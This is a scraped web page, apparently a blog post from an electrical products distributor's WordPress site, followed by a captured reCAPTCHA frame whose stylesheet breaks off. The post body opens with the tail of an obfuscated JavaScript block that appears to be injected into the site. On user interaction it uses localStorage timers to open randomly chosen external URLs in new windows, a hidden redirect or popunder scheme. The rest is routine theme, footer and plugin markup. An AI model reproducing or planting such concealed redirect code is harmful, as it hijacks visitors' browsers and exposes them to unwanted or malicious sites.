_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>                  		<div class="spacer-20"></div>
                  		                  	</div>
         		</div>
           	 	                	            	            	<div class="np-links">
					<div class="row">
						<div class="col-md-6 col-sm-6 col-xs-6 text-align-left">
							<div class="pn-link prev-post-link"><a class="pull-left" href="https://protechenergy.ae/big-sale-on-cables-and-wires/" rel="prev"><span>Previous</span> BIG SALE ON CABLES AND WIRES!!</a></div>
						</div>
						<div class="col-md-6 col-sm-6 col-xs-6 text-align-right">
							<div class="pn-link next-post-link"><span>Next</span> <a class="pull-right" href="https://protechenergy.ae/eid-mubarak-from-protech-energy/" rel="next">Eid Mubarak from Protech Energy</a></div>
						</div>
					</div>
				</div>
          
            	<!-- Post Comments -->
            	    		<div class="social-share-bar"><ul class="imi-social-icons imi-social-icons-round imi-social-icons-medium imi-social-icons-bc imi-social-icons-hover-sc"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://protechenergy.ae/29-year-anniversary/&#038;t=29%20Year%20Anniversary" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?source=https://protechenergy.ae/29-year-anniversary/&#038;text=29%20Year%20Anniversary:https://protechenergy.ae/29-year-anniversary/" target="_blank" title="Tweet"><i class="fa fa-twitter"></i></a></li><li class="google"><a href="https://plus.google.com/share?url=https://protechenergy.ae/29-year-anniversary/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="tumblr"><a href="http://www.tumblr.com/share?v=3&#038;u=https://protechenergy.ae/29-year-anniversary/&#038;t=29%20Year%20Anniversary&#038;s=" target="_blank" title="Post to Tumblr"><i class="fa fa-tumblr"></i></a></li><li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://protechenergy.ae/29-year-anniversary/&#038;description=Lorem%20ipsum%20dolor%20sit%20amet,%20consectetur%20adipiscing%20elit.%20Nulla%20convallis%20egestas%20rhoncus.%20Donec%20facilisis%20fermentum%20sem,%20ac%20viverra%20ante%20luctus%20vel.%20Donec%20vel%20mauris%20quam.%20Lorem%20ipsum%20dolor%20sit%20amet,%20consectetur%20adipiscing%20elit.%20Nulla%20convallis%20egestas%20rhoncus.%20Donec%20facilisis%20fermentum%20sem,%20ac%20viverra%20ante%20luctus%20vel.%20Donec%20vel%20mauris%20quam.%20Lorem%20ipsum%20dolor%20sit%20amet,&hellip;" target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li><li class="reddit"><a href="http://www.reddit.com/submit?url=https://protechenergy.ae/29-year-anniversary/&#038;title=29%20Year%20Anniversary" target="_blank" title="Share on Linkedin"><i class="fa fa-reddit"></i></a></li><li class="linkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://protechenergy.ae/29-year-anniversary/&#038;title=29%20Year%20Anniversary&#038;summary=Lorem%20ipsum%20dolor%20sit%20amet,%20consectetur%20adipiscing%20elit.%20Nulla%20convallis%20egestas%20rhoncus.%20Donec%20facilisis%20fermentum%20sem,%20ac%20viverra%20ante%20luctus%20vel.%20Donec%20vel%20mauris%20quam.%20Lorem%20ipsum%20dolor%20sit%20amet,%20consectetur%20adipiscing%20elit.%20Nulla%20convallis%20egestas%20rhoncus.%20Donec%20facilisis%20fermentum%20sem,%20ac%20viverra%20ante%20luctus%20vel.%20Donec%20vel%20mauris%20quam.%20Lorem%20ipsum%20dolor%20sit%20amet,&hellip;&#038;source=https://protechenergy.ae/29-year-anniversary/" target="_blank" title="Share on Linkedin"><i class="fa fa-linkedin"></i></a></li><li class="envelope"><a href="mailto:?subject=29%20Year%20Anniversary&#038;body=Lorem%20ipsum%20dolor%20sit%20amet,%20consectetur%20adipiscing%20elit.%20Nulla%20convallis%20egestas%20rhoncus.%20Donec%20facilisis%20fermentum%20sem,%20ac%20viverra%20ante%20luctus%20vel.%20Donec%20vel%20mauris%20quam.%20Lorem%20ipsum%20dolor%20sit%20amet,%20consectetur%20adipiscing%20elit.%20Nulla%20convallis%20egestas%20rhoncus.%20Donec%20facilisis%20fermentum%20sem,%20ac%20viverra%20ante%20luctus%20vel.%20Donec%20vel%20mauris%20quam.%20Lorem%20ipsum%20dolor%20sit%20amet,&hellip;:https://protechenergy.ae/29-year-anniversary/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul></div>                </div>
                </div>
    </div>
  </div>
</div>
<!-- End Body Content -->
    <!-- Site Footer -->
        		<div class="site-footer site-footer-top footer-dark-skin">
			<div class="container">
				<div class="row">
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="text-2" class="footer_widget widget widget_text"><h4 class="footer-widgettitle">About Us</h4>			<div class="textwidget"><p>Protech Energy EMT L.L.C. was established in 1987, in order to cater to the United Arab Emirates market needs by providing distribution and services for a wide variety of electrical products ranging from cables to street lighting&#8230;</p>
</div>
		</div><div id="custom_html-2" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-wrap">
	<a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a>
		<a href="#" target="_blank" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		<a href="#" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a>
		<a href="#" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a>
</div></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h4 class="footer-widgettitle">Usefull Links</h4><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-705"><a href="http://protechenergy.ae/">Home</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="http://protechenergy.ae/about/">Company Profile</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a href="http://protechenergy.ae/career/">Career</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://protechenergy.ae/site-map/">Site Map</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="http://protechenergy.ae/contact/">Contact Us</a></li>
</ul></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="nav_menu-3" class="footer_widget widget widget_nav_menu"><h4 class="footer-widgettitle">Products &#038; Solutions</h4><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="http://protechenergy.ae/healthcare-solutions/">Healthcare Solutions</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="http://protechenergy.ae/education-solutions/">Education Solutions</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="http://protechenergy.ae/laboratory-solutions/">Laboratory Solutions</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="http://protechenergy.ae/lighting-solutions/">Lighting Solutions</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="http://protechenergy.ae/electrical-solutions/">Electrical Solutions</a></li>
</ul></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="text-3" class="footer_widget widget widget_text"><h4 class="footer-widgettitle">Contact Us</h4>			<div class="textwidget"><p class="">United Arab Emirates<br />
P.O.Box: 97051</p>
<p class="">P: +971-3-7222500</p>
<p>F: +971-3-7222505</p>
<p>E: <a href="mailto:info@protechenergy.ae">info@protechenergy.ae</a></p>
</div>
		</div>							</div>
									</div>
			</div>
		</div>
            <div class="site-footer-bottom footer-light-skin">
    	<div class="container">
        	<div class="row">
            	            		<div class="col-md-6 col-sm-6">
                				                	<div class="copyrights-col-left">
                   		<p>© Copyrights 2018, All rights reserved. PROTECH ENERGY</p>
                  	</div>
             	                </div>
				            	<div class="col-md-6 col-sm-6">
					                	<div class="copyrights-col-right">
                                                    
                    		<ul class="footer-social imi-social-icons imi-social-icons-round imi-social-icons-small imi-social-icons-sc imi-social-icons-hover-gc">
                                               	</ul>
                   	</div>
                	           		</div>
               	      		</div>
  		</div>
	</div>
        <a id="back-to-top"><i class="fa fa-angle-up"></i></a> </div>
<!-- End Boxed Body -->
     <script type="text/javascript">
    if(	navigator.appVersion.indexOf("MSIE 8.") != -1 || navigator.appVersion.indexOf("MSIE 9.") != -1 ) {
		document.body.className += ' gg_old_loader';
	} else {
		document.body.className += ' gg_new_loader';
	}
	</script>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/capital\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="eg-everest-lightbox-overlay">
    <div class="eg-everest-lightbox-controls">
        <span class="eg-everest-lightbox-previous">Previous</span>
        <span class="eg-everest-lightbox-next">Next</span>
    </div>
    <div class="eg-close-pop-up">
        <span class="eg-everest-lightbox-close">Close</span>
    </div>
    <div class="eg-everest-lightbox-inner-overlay"></div>
    <div class="eg-everest-lightbox-wrap">
        <div class="eg-everest-lightbox-source-holder">
            <img src=""/>
        </div>
        <div class="eg-everest-lightbox-details-wrap">
            <div class="eg-everest-lightbox-caption">Test Caption</div>
            <div class="eg-everest-lightbox-description">Test Description goes like this</div>
        </div>
    </div>
</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/protechenergy.ae\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=6.204" id="gg-lb-alloyfinger-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=6.204" id="gg-lightbox-js-js"></script>
<script type="text/javascript" src="//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/modernizr.js?ver=1.5.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/vendor/magnific/jquery.magnific-popup.min.js?ver=1.5.1" id="magnific-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/ui-plugins.js?ver=1.5.1" id="capital-ui-plugins-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/helper-plugins.js?ver=1.5.1" id="capital-helper-plugins-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/js/owl.carousel.min.js?ver=1.5.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.4.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/bootstrap.js?ver=1.5.1" id="bootstrap-js"></script>
<script type="text/javascript" id="capital-init-js-extra">
/* <![CDATA[ */
var imi_local = {"homeurl":"https:\/\/protechenergy.ae\/wp-content\/themes\/capital","sticky_header":"1","siteWidth":"1170","topbar_widgets":"400px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/init.js?ver=1.5.1" id="capital-init-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/frontend.js?ver=6.204" id="gg-frontend-js-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	<script type="text/javascript">
		</script>
	    <script type="text/javascript">
		
		
	
	// thumbs maker
	var gg_lb_thumb = function(src) {
					return 'https://protechenergy.ae/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
			
	};
	
	
	// show lightbox 
	gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
		if(!Object.keys(gall_obj).length) {return false;}

		if(jQuery('#gg_lb_gall').length) {jQuery('#gg_lb_gall').empty();}
		else {jQuery('body').append('<div id="gg_lb_gall"></div>');}
		
						
								
				if(typeof(gg_no_lb) != 'undefined') {
					return false;	
				}

				var sel_img = [];
				jQuery.each(Object.keys(gall_obj), function(i, v) {	
					var obj = gall_obj[v];
					var o = {
						src				: obj.img,
						title			: obj.title,
						txt				: obj.descr,
						author			: obj.author,
						canonical_url	: (false) ? "https://protechenergy.ae?lcl_canon=" + encodeURIComponent(obj.img) : false
					};
					sel_img.push(o);
				})
				
				var lcl_obj = lc_lightbox(sel_img, {
					deeplink 		: (typeof(no_deeplink) == 'undefined') ? false : false,
					img_zoom		: false,
					global_type		: 'image',
					wrap_class		: 'lcl_zoomin_oc',
					
					slideshow		: true,
					open_close_time	: 500,
					animation_time	: 400,
					slideshow_time	: 4000,
					autoplay		: false,
					counter			: false,
					progressbar		: false,

					max_width		: '%',
					max_height		: '%',
					ol_opacity		: 0,
					ol_color		: '#111',
					ol_pattern		: false,
					border_w		: 0,
					border_col		: '#666',
					padding			: 0,
					radius			: 0,
					
					shadow			: false,
					remove_scrollbar: false,
					skin			: 'minimal',
					
					data_position	: 'under',
					cmd_position	: 'inner',
					ins_close_pos	: 'normal',
					nav_btn_pos		: 'normal',
						
					txt_hidden		: 500,
					
					thumbs_nav		: false,
					tn_hidden		: 500,
					thumbs_w		: 110,
					thumbs_h		: 110,
					thumbs_maker_url: 'https://protechenergy.ae/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src=%URL%&w=%W%&h=%H%&q=80',
					
					fullscreen		: false,
					fs_only			: 500,
					
					socials			: false,
					fb_direct_share	: false,
					
					comments		: false,		
					download		: false,
					rclick_prevent	: false,
					
					
									});

				if(typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare || typeof(no_deeplink) != 'undefined') {
					lcl_open(lcl_obj, clicked_index);
				}
				else {
					if(typeof(lcl_gg_nulling_prepare) != 'undefined') {clearTimeout(lcl_gg_nulling_prepare);}
					lcl_gg_nulling_prepare = setTimeout(function() {
						lcl_gg_prepare = false; 
					}, 150);
				}
				
		
				};
	</script>
	</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 12:38:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12&co=aHR0cHM6Ly9wcm90ZWNoZW5lcmd5LmFlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=acbr0uayll8q
body_size: 48880
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
